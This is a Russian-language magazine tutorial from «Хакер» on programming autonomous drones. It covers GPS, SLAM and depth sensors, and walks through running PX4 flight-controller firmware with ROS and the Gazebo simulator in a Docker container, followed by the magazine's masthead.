Для автономного управления дрону надо как минимум знать с высокой точностью свои координаты в пространстве. На открытом пространстве можно использовать GPS - точность достигается в несколько метров. Дополнительная наземная станция и технология GPS RTK увеличат точность до нескольких сантиметров. Но наземную станцию не всегда возможно использовать, и это очень дорого. Обычного GPS хватает для задания маршрута полета над сельхозполями, стройками, трубопроводами, и дроны в этих случаях летают автономно. Эта функция есть у любого современного дрона, который можно найти в продаже.

В таком режиме безопасно летать только в открытом небе без препятствий. Если речь идет об обследовании зданий, трубопроводов или применении внутри помещений, то тут не обойтись без дополнительных сенсоров, определяющих расстояние до объектов. Тут используют одномерные сонары, лидары, двумерные лидары, 3D-лидары и камеры глубины. На борту дрона должен быть установлен дополнительный вычислитель, который в реальном времени будет считывать данные с этих сенсоров, строить 3D-модель окружающего пространства и планировать в нем безопасный маршрут.

Есть еще одна важная проблема: если мы летаем в замкнутом пространстве или между высокими зданиями, то сигнал GPS будет недоступен и необходимо иметь другой источник координат дрона в пространстве. Можно определять свои координаты на борту, обрабатывая видеопоток с бортовых камер — лучше использовать стереокамеры или камеры глубины. Такой алгоритм называется SLAM (Simultaneous Localization and Mapping).

В потоке кадров с камеры алгоритм ищет особые точки (features), которыми могут быть маленькие уголки, какие-то неоднородности. Точкам присваиваются дескрипторы таким образом, что, если мы найдем эту же точку в последующих кадрах, когда камера уже успела переместиться в пространстве, ей будет присвоен такой же дескриптор и алгоритм сможет сказать: «Вот на этом кадре есть такая же точка, что и на предыдущем».

Алгоритм не знает 3D-координаты особых точек и координаты камеры в моменты съемок кадров — эти параметры ему как раз и надо вычислить. Он отслеживает изменения пиксельных координат особых точек между кадрами и пытается подобрать такие параметры, чтобы, если спроецировать особые точки в плоскость кадра, получались наблюдаемые или измеренные пиксельные координаты.

В итоге получается оценка перемещения камеры в пространстве. Обычно алгоритм SLAM очень требователен к вычислительным ресурсам, но есть камера Intel RealSense T265 с микросхемой, реализующей вычисления SLAM на аппаратном уровне.

Для организации автономного управления дроном необходимо решить три задачи.

- 1. Определить координаты дрона в пространстве. Использовать для этого GPS-приемник или вычислять на борту координаты, обрабатывая видеопоток алгоритмом SLAM. А лучше использовать оба подхода, чтобы знать как глобальные, так и локальные координаты дрона
- 2. Построить 3D-карту окружения дрона с помощью сенсоров типа стереокамер, камер глубины, лидаров.
- 3. Добавить софт для планирования маршрута с учетом цели полета, текущих координат и карты окружения.

#### **ПРАКТИКА**

Поскольку мы хотим затестить простую программу управления дроном в автономном режиме и при этом ничего не разбить, воспользуемся эмулятором. Нам понадобится следующий софт.

#### Полетный контроллер

Непосредственно вращением моторов и полетом дрона управляет полетный контроллер, представляющий собой плату Pixhawk с процессором ARM на борту и прошивкой под названием РХ4. Сам программный код РХ4 можно скомпилировать в режиме software in the loop как раз для тестирования на персональном компьютере на Intel x84 CPU. Софт РХ4 в этом режиме думает, что он работает на реальном железе полетного контроллера, хотя на самом деле он выполняется в симуляционной среде на ПК и получает подменные данные с сенсоров.

#### **Control signals / Telemetry**

PX4 inputs from simulator **Flight stack** Sensor and other message

- HIL SENSOR
- HIL GPS
- HIL OPTICAL FLOW - HIL RC INPUTS RAW

PX4 motor/actuator outputs Motor and actuator value messages - HIL\_ACTUATOR\_CONTROLS

![](_page_38_Picture_46.jpeg)

![](_page_38_Picture_47.jpeg)

#### **Robot Operating System**

Нам потребуется много разных программных модулей. Одни будут работать с сенсорами, другие будут реализовывать SLAM, третьи — строить 3D-карту, четвертые - планировать в ней безопасный маршрут. Для создания этих модулей мы используем Robot Operating System (ROS) — распространенный разработки приложений робототехники. Приложение фреймворк для для ROS представляет собой набор взаимодействующих пакетов, каждый экземпляр которых называется узел, или node.

Один из узлов называется мастер (master node) и отвечает за регистрацию остальных узлов приложения. Каждый узел представляет собой отдельный процесс Linux. ROS предоставляет механизм передачи и синхронизации сообщений между узлами. Существуют как стандартные сообщения, так и определенные программистом. В качестве сообщений выступают данные с сенсоров, видеокадры, облака точек, команды управления и передачи параметров.

Узлы ROS могут быть запущены на разных машинах - в этом случае взаимодействуют они через сетевой интерфейс. В составе ROS есть специальный узел rviz, он служит для графической визуализации передаваемых в ROS сообщений. Например, можно посмотреть, как БПЛА видит мир вокруг себя, отобразить траекторию его движения и видеопоток с камеры.

Для создания пакетов ROS предоставляет возможность использовать языки C++ и Python.

#### Программный симулятор реального мира Gazebo

Все эти программные средства должны брать данные с сенсоров и управлять чем-то. Программе неважно, работать ли с реальными или симуляционными датчиками и актуаторами, поэтому все алгоритмы можно сначала протестировать на компьютере, в мире Gazebo.

Gazebo симулирует взаимодействие робота с окружающим пространством. Качественная трехмерная графика здесь позволяет увидеть мир и робота как в компьютерной игре. Есть встроенная модель физики мира и возможность использовать разные физические датчики, видеокамеры, дальномеры. Набор существующих сенсоров можно при желании дополнять своими, создавая плагины. Измерения сенсоров моделируются с задаваемым уровнем шума.

В Gazebo есть готовые окружения и примеры заданий и, конечно же, можно создавать свои. Помимо плагинов-сенсоров, можно делать и программные. Например, ты можешь описать в виде программы модель работы мотора, которая задаст зависимость между сигналом контроллера и тягой двигателя.

#### **Образ Docker**

Чтобы развернуть у себя на компьютере описанную среду симуляции, надо поставить большое количество программных пакетов, и могут возникнуть проблемы с зависимостями. Чтобы сэкономить тебе время, я создал образ Docker с уже настроенными пакетами и нужным нам софтом для первого теста дрона в Gazebo.

Найти контейнер можно на моем гитхабе - заходи и скачивай.

#### Как работает софт управления

В нашем простейшем примере дрон будет летать очень примитивно.

1. Источник координат дрона — не SLAM, а симулированный сигнал GPS.

2. Дрон в симуляторе не строит карту окружающего пространства.

3. Дрон летает по заранее заданной траектории.

Для первого теста вполне неплохо.

#### ЗАПУСК СОФТА

Сначала ставим Docker и пакеты Python.

#### sudo apt install python-wstool python-catkin-tools -y

Качаем образ и софт.

export FASTSENSE\_WORKSPACE\_DIR=/home/urock/work/px4

cd \$FASTSENSE WORKSPACE DIR mkdir -p catkin\_ws/src # Сюда будем клонировать ROS модуль управления mkdir -p Firmware # Тут будет скомпилирован код РХ4 в режиме sitl cd catkin\_ws/src

git clone git@github.com:FastSense/px4\_ros\_gazebo.git . wstool init . # Создает ROS workspace

Собираем образ.

cd catkin\_ws/src docker build . -t x\_kinetic\_img # x\_kinetic\_img - имя создаваемого образа

Скачиваем и компилируем код РХ4 в режиме sitl внутри образа Docker.

cd catkin\_ws/src

./docker/docker\_x.sh x\_kinetic\_img make\_firmware # После компиляции должно открыться окошко Gazebo с дроном, лежащим на асфальте

# После каждого запуска контейнера его надо убивать # Извини, но с Docker я на вы и пока ничего умнее не придумал docker rm  $$(docker ps -a -q)$ 

![](_page_38_Picture_663.jpeg)

![](_page_38_Picture_80.jpeg)

Запускаем контейнер в режиме bash, компилируем и запускаем тест.

#### cd catkin ws/src ./docker/docker x.sh x kinetic img bash

```
# Внутри docker-контейнера
cd /src/catkin ws/
catkin build
source devel/setup.bash # Это надо сделать только после первой сборки
roslaunch simple_goal simple_goal.launch
```
Ты должен увидеть такое же окошко Gazebo, в котором дрон начнет летать. В консоли ты получишь вот такой вывод:

![](_page_38_Picture_664.jpeg)

Тест должен закончиться так.

![](_page_38_Picture_665.jpeg)

На ошибки вроде этой не обращай внимания, их выдает РХ4 по неизвестной мне причине.

[ERROR] [1577108798.707247440, 7.804000000]: ODOM: Ex: Could not find a connection between 'local\_origin\_ned' and 'fcu' because they are not part of the same tree. Tf has two or more unconnected trees.

![](_page_38_Figure_90.jpeg)

Для завершения процесса нажимай Ctrl-C.

#### Посмотрим на код

Мой репозиторий Fast Sense основан на материалах команды, которая разработала РХ4 — самый популярный опенсорсный полетный контроллер в мире.

У этих ребят есть своя инструкция по запуску в Docker, а на их гитхабе ты найдешь код модуля автономного управления, который я перенес в свой репозиторий, чтобы все находилось в одном месте.

Код управления на Python совсем небольшой, я уверен, ты сможешь в нем разобраться самостоятельно. Я лишь скажу, что начинать надо с чтения функции test\_posctl(self). В ней описана логика полета: дрон переводится в режим OFFBOARD, затем армится, взлетает и начинает полет по точкам (0, 0, 0), (5, 5, 2), (5, -5, 2), (-5, -5, 2), (0, 0, 2). После чего садится и дисармится.

#### ЧТО ДАЛЬШЕ?

Если ты заинтересовался темой программирования беспилотников, то у тебя есть масса самых разных возможностей получить подходящее образование или заниматься самостоятельно. Вот несколько советов, которые помогут сориентироваться.

- Начинать осваивать профессию программиста-робототехника можно уже СО ШКОЛЫ.
- Выбирай вуз, где есть робототехнические кафедры. Если не можешь поехать в Стэнфорд, MIT или ETH Zurich — выбирай МФТИ, Сколтех или НГТУ (наверняка есть и другие наши сильные вузы, но в этих трех я знаю сильные команды, которые занимаются дронами).
- Приходи на стажировку к нам в Fast Sense.
- Собирай команду и участвуй в хакатонах COEX COEX World Skills.
- И задавай вопросы в комментариях или пиши мне на почту.

![](_page_39_Picture_0.jpeg)

#### №12 (249)

Главный редактор **Андрей Письменный** pismenny@glc.ru

Зам. главного редактора по техническим вопросам **Илья Русанен** rusanen@glc.ru

Выпускающий редактор **Алексей Глазков** glazkov@glc.ru

Литературный редактор **Ев гения Шарипова**

#### РЕДАКТОРЫ РУБРИК

**Андрей Письменный** pismenny@glc.ru

**Илья Русанен** rusanen@glc.ru **Иван «aLLy» Андреев**

iam@russiansecurity.expert

**Ев гений Зобнин** zobnin@glc.ru

**Татьяна Чупрова** chuprova@glc.ru

**Андрей Васильков**

the.angstroem@gmail.com

**Валентин Холмогоров** valentin@holmogorov.ru

**Виктор Олейников** fabulous.faberge@yandex.ru

#### MEGANEWS

**Мария Нефёдова** nefedova@glc.ru

#### АРТ

#### **yambuto**

yambuto@gmail.com

РЕКЛАМА

Директор по спецпроектам **Анна Яков лева**

[yakovleva.a@glc.ru](mailto:yakovleva.a@glc.ru)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](mailto:lapina@glc.ru) Вопросы по материалам: [support@glc.ru](mailto:support@glc.ru%E2%80%8B)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2019